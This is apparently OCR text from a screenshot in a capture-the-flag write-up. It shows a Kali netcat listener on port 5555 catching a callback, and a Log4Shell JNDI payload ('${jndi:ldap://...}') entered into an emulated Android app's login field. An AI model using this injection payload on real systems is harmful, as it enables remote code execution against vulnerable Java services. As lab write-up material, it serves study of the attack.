 kali@kali: ~/Hacking/ctf/
(kali㉿kali)-[~/Hacking/ctf/Walker/Writeup]
$ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.11.32.237] from (UNKNOWN) [10.10.90.185] 46836
0
`�
Google Nexus 6 (1200x1920, 320dpi) - 192.168.56.101 - Genymotion
Login
${jndi:ldap://10.11.32.237:5555/}
••••
SUBMIT
Connected to the
following server:
10.10.90.185
CHANGE
SERVER
[ERROR] Login failed! This attempt
was logged and reported!